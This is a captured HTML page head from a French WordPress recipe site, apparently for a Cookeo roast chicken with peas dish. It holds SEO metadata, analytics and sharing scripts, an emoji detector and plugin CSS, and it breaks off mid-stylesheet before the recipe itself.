

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sport-et-regime.com/poulet-roti-petits-pois-extra-crisp-cookeo/
body_size: 33832
content:
<!DOCTYPE html><!--[if IE 7]>
<html class="ie ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="fr-FR">
<!--<![endif]-->
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Poulet rôti petits pois extra crisp cookeo |</title>
	<meta name="description" content="Poulet rôti petits pois extra crisp cookeo. Un bon poulet rôti avec des légumes avec une cuisson au couvercle extra crisp cookeo" />
	<link rel="canonical" href="https://sport-et-regime.com/poulet-roti-petits-pois-extra-crisp-cookeo/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Poulet rôti petits pois extra crisp cookeo |" />
	<meta property="og:description" content="Poulet rôti petits pois extra crisp cookeo. Un bon poulet rôti avec des légumes avec une cuisson au couvercle extra crisp cookeo" />
	<meta property="og:url" content="https://sport-et-regime.com/poulet-roti-petits-pois-extra-crisp-cookeo/" />
	<meta property="article:published_time" content="2022-11-27T11:03:22+00:00" />
	<meta property="article:modified_time" content="2022-11-27T11:04:43+00:00" />
	<meta property="og:image" content="https://sport-et-regime.com/wp-content/uploads/2022/11/poulet-roti.jpg" />
	<meta property="og:image:width" content="450" />
	<meta property="og:image:height" content="300" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="jphil" />
	<meta name="twitter:label2" content="Durée de lecture est." />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sport-et-regime.com/#website","url":"https://sport-et-regime.com/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sport-et-regime.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://sport-et-regime.com/poulet-roti-petits-pois-extra-crisp-cookeo/#primaryimage","inLanguage":"fr-FR","url":"https://sport-et-regime.com/wp-content/uploads/2022/11/poulet-roti.jpg","contentUrl":"https://sport-et-regime.com/wp-content/uploads/2022/11/poulet-roti.jpg","width":450,"height":300},{"@type":"WebPage","@id":"https://sport-et-regime.com/poulet-roti-petits-pois-extra-crisp-cookeo/#webpage","url":"https://sport-et-regime.com/poulet-roti-petits-pois-extra-crisp-cookeo/","name":"Poulet r\u00f4ti petits pois extra crisp cookeo |","isPartOf":{"@id":"https://sport-et-regime.com/#website"},"primaryImageOfPage":{"@id":"https://sport-et-regime.com/poulet-roti-petits-pois-extra-crisp-cookeo/#primaryimage"},"datePublished":"2022-11-27T11:03:22+00:00","dateModified":"2022-11-27T11:04:43+00:00","author":{"@id":"https://sport-et-regime.com/#/schema/person/b1eae110941d5072b30e7fde79a5e1f4"},"description":"Poulet r\u00f4ti petits pois extra crisp cookeo. Un bon poulet r\u00f4ti avec des l\u00e9gumes avec une cuisson au couvercle extra crisp cookeo","breadcrumb":{"@id":"https://sport-et-regime.com/poulet-roti-petits-pois-extra-crisp-cookeo/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://sport-et-regime.com/poulet-roti-petits-pois-extra-crisp-cookeo/"]}]},{"@type":"BreadcrumbList","@id":"https://sport-et-regime.com/poulet-roti-petits-pois-extra-crisp-cookeo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://sport-et-regime.com/"},{"@type":"ListItem","position":2,"name":"Poulet r\u00f4ti petits pois extra crisp cookeo"}]},{"@type":"Person","@id":"https://sport-et-regime.com/#/schema/person/b1eae110941d5072b30e7fde79a5e1f4","name":"jphil","image":{"@type":"ImageObject","@id":"https://sport-et-regime.com/#personlogo","inLanguage":"fr-FR","url":"https://secure.gravatar.com/avatar/cd98d2e612fc10023002ccdf3269ccbb?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/cd98d2e612fc10023002ccdf3269ccbb?s=96&r=g","caption":"jphil"},"sameAs":["https://sport-et-regime.com/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://sport-et-regime.com/poulet-roti-petits-pois-extra-crisp-cookeo/amp/" /><meta name="generator" content="AMP for WP 1.1.3"/><link rel='dns-prefetch' href='//ssl.p.jwpcdn.com' />
<link rel='dns-prefetch' href='//cdn.openshareweb.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux" href="https://sport-et-regime.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux des commentaires" href="https://sport-et-regime.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Poulet rôti petits pois extra crisp cookeo Flux des commentaires" href="https://sport-et-regime.com/poulet-roti-petits-pois-extra-crisp-cookeo/feed/" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php","share_counts_url":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"},"site_id":"d175f60d022fd20ce3a5f506e1a633a8","url_components":{"year":"2022","monthnum":"11","day":"27","hour":"12","minute":"03","second":"22","post_id":"26471","postname":"poulet-roti-petits-pois-extra-crisp-cookeo","category":"cookeo-viandes"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='d175f60d022fd20ce3a5f506e1a633a8' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:language' content='fr-FR' />
<meta name='shareaholic:url' content='https://sport-et-regime.com/poulet-roti-petits-pois-extra-crisp-cookeo/' />
<meta name='shareaholic:keywords' content='tag:poulet rôti petits pois extra crisp cookeo, cat:cookeo viandes, type:post' />
<meta name='shareaholic:article_published_time' content='2022-11-27T12:03:22+01:00' />
<meta name='shareaholic:article_modified_time' content='2022-11-27T12:04:43+01:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='jphil' />
<meta name='shareaholic:site_id' content='d175f60d022fd20ce3a5f506e1a633a8' />
<meta name='shareaholic:wp_version' content='9.7.13' />
<meta name='shareaholic:image' content='https://sport-et-regime.com/wp-content/uploads/2022/11/poulet-roti.jpg' />
<!-- Shareaholic Content Tags End -->

<!-- Shareaholic Open Graph Tags -->
<meta property='og:image' content='https://sport-et-regime.com/wp-content/uploads/2022/11/poulet-roti.jpg' />
<!-- Shareaholic Open Graph Tags End -->
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.14.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-39281595-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.14.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-39281595-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-39281595-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sport-et-regime.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- sport-et-regime.com is managing ads with Advanced Ads --><script id="sport-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sport-et-regime.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='edd-downloads-style-inline-css' type='text/css'>
.edd-blocks__columns{grid-gap:1rem;display:grid}@media(min-width:600px){.edd-blocks__columns{grid-template-columns:repeat(2,50%)}}@media(min-width:960px){.edd-blocks__columns-3{grid-template-columns:repeat(3,1fr)}.edd-blocks__columns-4{grid-template-columns:repeat(4,1fr)}.edd-blocks__columns-5{grid-template-columns:repeat(5,1fr)}.edd-blocks__columns-6{grid-template-columns:repeat(6,1fr)}}.wp-block-edd-downloads .navigation{border:none;display:flex;gap:.5rem;justify-content:center;margin:2rem 0}.wp-block-edd-downloads .page-numbers{border:1px solid;border-radius:3px;padding:.5rem 1rem}.edd-blocks__downloads{display:grid;gap:2rem}.edd-blocks__columns .edd-blocks__download{display:flex;flex-direction:column;padding:1rem}.edd-blocks__columns .edd-blocks__download-content{flex-grow:1}.edd-blocks__download-image-link{border:none;padding:0}.edd-blocks__download-image-link img{display:block;height:auto;max-width:100%}.wp-block-edd-buy-button .edd-submit{display:table}.wp-block-edd-buy-button .aligncenter,.wp-block-edd-buy-button .alignwide{margin:0 auto}.wp-block-edd-buy-button .alignright{margin:0 0 0 auto}.wp-block-edd-buy-button .alignleft{margin:0 auto 0 0}.wp-block-edd-buy-button .alignwide{width:100%}

</style>
<style id='edd-buy-button-style-inline-css' type='text/css'>
.wp-block-edd-buy-button .edd-submit{display:table}.wp-block-edd-buy-button .aligncenter,.wp-block-edd-buy-button .alignwide{margin:0 auto}.wp-block-edd-buy-button .alignright{margin:0 0 0 auto}.wp-block-edd-buy-button .alignleft{margin:0 auto 0 0}.wp-block-edd-buy-button .alignwide{width:100%}

</style>
<style id='edd-login-style-inline-css' type='text/css'>
.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.edd-blocks-form{border:1px solid var(--edd-blocks-light-grey);display:grid;gap:1.25rem;padding:2rem}.widget .edd-blocks-form{border:none;padding:0}.edd-blocks-form .edd-blocks-form__group,.edd-blocks-form legend{display:block;margin:0}.edd-blocks-form .edd-blocks-form__group>label{display:block;margin-bottom:.5rem!important}.edd-blocks-form input[type=email],.edd-blocks-form input[type=password],.edd-blocks-form input[type=text],.edd-blocks-form select{box-sizing:border-box;display:block;padding:4px 6px;width:100%}.edd-blocks-form .edd-blocks-form__halves{display:flex!important;gap:1rem;justify-content:space-between}@media(min-width:600px){.edd-blocks-form .edd-blocks-form__halves>*{flex-basis:50%}}p+.edd-blocks-form{margin-top:2rem}.edd-button-secondary,.edd-submit{transition:all .2s ease-in-out}.edd-button-secondary:active,.edd-button-secondary:hover,.edd-submit:active,.edd-submit:hover{transform:translateY(-1px)}.edd-button-secondary{background-color:var(--edd-blocks-light-grey);border:1px solid #ddd;border-radius:4px;color:unset;margin:0;padding:.5rem 1rem}.edd-button-secondary:disabled{opacity:.6}.wp-block-edd-login #pass-strength-result{background-color:#f0f0f1;border:1px solid #dcdcde;box-sizing:border-box;color:#1d2327;margin:-1px 1px 5px;opacity:0;padding:3px 5px;text-align:center}.wp-block-edd-login #pass-strength-result.short{background-color:#ffabaf;border-color:#e65054;opacity:1}.wp-block-edd-login #pass-strength-result.bad{background-color:#facfd2;border-color:#f86368;opacity:1}.wp-block-edd-login #pass-strength-result.good{background-color:#f5e6ab;border-color:#f0c33c;opacity:1}.wp-block-edd-login #pass-strength-result.strong{background-color:#b8e6bf;border-color:#68de7c;opacity:1}.wp-block-edd-login .wp-pwd.is-open{position:relative}.wp-block-edd-login .button.wp-hide-pw{background:transparent;border:1px solid transparent;box-shadow:none;color:#555;font-size:14px;height:2.5rem;line-height:2;margin:0;min-height:40px;min-width:40px;padding:5px 9px;position:absolute;right:0;top:0;width:2.5rem}.wp-block-edd-login .button.wp-hide-pw .dashicons{display:block}.wp-block-edd-login div.reset-pass-submit{align-items:center;display:flex;justify-content:space-between}.wp-block-edd-login .edd-alert p,.wp-block-edd-login p{margin:0;padding:0}

</style>
<style id='edd-register-style-inline-css' type='text/css'>
.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.edd-blocks-form{border:1px solid var(--edd-blocks-light-grey);display:grid;gap:1.25rem;padding:2rem}.widget .edd-blocks-form{border:none;padding:0}.edd-blocks-form .edd-blocks-form__group,.edd-blocks-form legend{display:block;margin:0}.edd-blocks-form .edd-blocks-form__group>label{display:block;margin-bottom:.5rem!important}.edd-blocks-form input[type=email],.edd-blocks-form input[type=password],.edd-blocks-form input[type=text],.edd-blocks-form select{box-sizing:border-box;display:block;padding:4px 6px;width:100%}.edd-blocks-form .edd-blocks-form__halves{display:flex!important;gap:1rem;justify-content:space-between}@media(min-width:600px){.edd-blocks-form .edd-blocks-form__halves>*{flex-basis:50%}}p+.edd-blocks-form{margin-top:2rem}.edd-button-secondary,.edd-submit{transition:all .2s ease-in-out}.edd-button-secondary:active,.edd-button-secondary:hover,.edd-submit:active,.edd-submit:hover{transform:translateY(-1px)}.edd-button-secondary{background-color:var(--edd-blocks-light-grey);border:1px solid #ddd;border-radius:4px;color:unset;margin:0;padding:.5rem 1rem}.edd-button-secondary:disabled{opacity:.6}.wp-block-edd-register .edd-blocks-form__group-password .edd-blocks-form__control{position:relative}.wp-block-edd-register #pass-strength-result{background-color:#f0f0f1;border:1px solid #dcdcde;box-sizing:border-box;color:#1d2327;margin:-1px 1px 5px;opacity:0;padding:3px 5px;text-align:center}.wp-block-edd-register #pass-strength-result.short{background-color:#ffabaf;border-color:#e65054;opacity:1}.wp-block-edd-register #pass-strength-result.bad{background-color:#facfd2;border-color:#f86368;opacity:1}.wp-block-edd-register #pass-strength-result.good{background-color:#f5e6ab;border-color:#f0c33c;opacity:1}.wp-block-edd-register #pass-strength-result.strong{background-color:#b8e6bf;border-color:#68de7c;opacity:1}.wp-block-edd-register .wp-pwd.is-open{position:relative}.wp-block-edd-register .button.wp-hide-pw{background:transparent;border:1px solid transparent;box-shadow:none;color:#555;font-size:14px;height:2.5rem;line-height:2;margin:0;min-height:40px;min-width:40px;padding:5px 9px;position:absolute;right:0;top:0;width:2.5rem}.wp-block-edd-register .button.wp-hide-pw .dashicons{display:block}.wp-block-edd-register div.edd-blocks-form__group-submit{align-items:center;display:flex;justify-content:space-between}.wp-block-edd-register .edd-alert p,.wp-block-edd-register p{margin:0;padding:0}

</style>
<style id='edd-order-history-style-inline-css' type='text/css'>
.edd-blocks__columns{grid-gap:1rem;display:grid}@media(min-width:600px){.edd-blocks__columns{grid-template-columns:repeat(2,50%)}}@media(min-width:960px){.edd-blocks__columns-3{grid-template-columns:repeat(3,1fr)}.edd-blocks__columns-4{grid-template-columns:repeat(4,1fr)}.edd-blocks__columns-5{grid-template-columns:repeat(5,1fr)}.edd-blocks__columns-6{grid-template-columns:repeat(6,1fr)}}.edd-blocks-form{border:1px solid var(--edd-blocks-light-grey);display:grid;gap:1.25rem;padding:2rem}.widget .edd-blocks-form{border:none;padding:0}.edd-blocks-form .edd-blocks-form__group,.edd-blocks-form legend{display:block;margin:0}.edd-blocks-form .edd-blocks-form__group>label{display:block;margin-bottom:.5rem!important}.edd-blocks-form input[type=email],.edd-blocks-form input[type=password],.edd-blocks-form input[type=text],.edd-blocks-form select{box-sizing:border-box;display:block;padding:4px 6px;width:100%}.edd-blocks-form .edd-blocks-form__halves{display:flex!important;gap:1rem;justify-content:space-between}@media(min-width:600px){.edd-blocks-form .edd-blocks-form__halves>*{flex-basis:50%}}p+.edd-blocks-form{margin-top:2rem}.edd-button-secondary,.edd-submit{transition:all .2s ease-in-out}.edd-button-secondary:active,.edd-button-secondary:hover,.edd-submit:active,.edd-submit:hover{transform:translateY(-1px)}.edd-button-secondary{background-color:var(--edd-blocks-light-grey);border:1px solid #ddd;border-radius:4px;color:unset;margin:0;padding:.5rem 1rem}.edd-button-secondary:disabled{opacity:.6}.edd-blocks__orders-grid{display:grid;gap:1rem}.edd-blocks-orders__order{border:1px solid var(--edd-blocks-light-grey);display:flex;flex-direction:column;gap:1rem;padding:1rem}.edd-blocks-orders__order-data,.edd-blocks-orders__order-header{display:flex;flex-wrap:wrap;justify-content:space-between}.edd-blocks-orders__order-header{border-bottom:1px solid var(--edd-blocks-light-grey);padding-bottom:.5rem}.edd-blocks-orders__order-id{font-weight:700}.edd-blocks-orders__order-details{flex-basis:100%}

</style>
<style id='edd-confirmation-style-inline-css' type='text/css'>
.edd-blocks__row{align-items:center;display:grid;gap:1rem}.edd-blocks__row-label{font-weight:700}@media(min-width:480px){.edd-blocks__row{grid-template-columns:repeat(auto-fit,minmax(150px,1fr))}.edd-blocks__row>div:last-of-type:not(:first-of-type){text-align:right}.edd-blocks__row>div:only-child{grid-column:1/span 2}}.edd-blocks-receipt__items,.edd-blocks-receipt__totals{border:1px solid var(--edd-blocks-light-grey);display:grid;margin:0 auto 1.5rem;padding:1rem}.edd-blocks-receipt__row-item{border-bottom:1px solid var(--edd-blocks-light-grey);padding:.5rem 0}.edd-blocks-receipt__row-item:last-child{border-bottom:none!important}.edd-blocks-receipt__row-header{border-bottom:1px solid var(--edd-blocks-light-grey);font-size:1.1rem;font-weight:700;padding-bottom:.5rem}

</style>
<style id='edd-receipt-style-inline-css' type='text/css'>
.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.edd-blocks__row{align-items:center;display:grid;gap:1rem}.edd-blocks__row-label{font-weight:700}@media(min-width:480px){.edd-blocks__row{grid-template-columns:repeat(auto-fit,minmax(150px,1fr))}.edd-blocks__row>div:last-of-type:not(:first-of-type){text-align:right}.edd-blocks__row>div:only-child{grid-column:1/span 2}}.edd-blocks-form{border:1px solid var(--edd-blocks-light-grey);display:grid;gap:1.25rem;padding:2rem}.widget .edd-blocks-form{border:none;padding:0}.edd-blocks-form .edd-blocks-form__group,.edd-blocks-form legend{display:block;margin:0}.edd-blocks-form .edd-blocks-form__group>label{display:block;margin-bottom:.5rem!important}.edd-blocks-form input[type=email],.edd-blocks-form input[type=password],.edd-blocks-form input[type=text],.edd-blocks-form select{box-sizing:border-box;display:block;padding:4px 6px;width:100%}.edd-blocks-form .edd-blocks-form__halves{display:flex!important;gap:1rem;justify-content:space-between}@media(min-width:600px){.edd-blocks-form 